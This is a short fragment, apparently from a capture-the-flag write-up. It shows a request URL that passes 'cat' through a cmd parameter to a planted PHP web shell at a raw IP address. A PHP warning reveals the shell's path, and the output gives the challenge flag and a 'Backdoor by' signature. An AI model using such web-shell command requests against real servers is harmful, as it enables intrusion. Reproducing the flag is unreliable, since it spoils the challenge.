 Not secure | 103.46.143.71:8000/shell.php?_GET=system&cmd=cat%20mreiaz_was_here.txt
Warning: Use of undefined constant cmd - assumed 'cmd' (this will throw an Error in a future version of PHP) in /dev/shm/shell.php on line 1
uniklctf20{sh3ll_0r_N0_5h3ll}Backdoor by mreiaz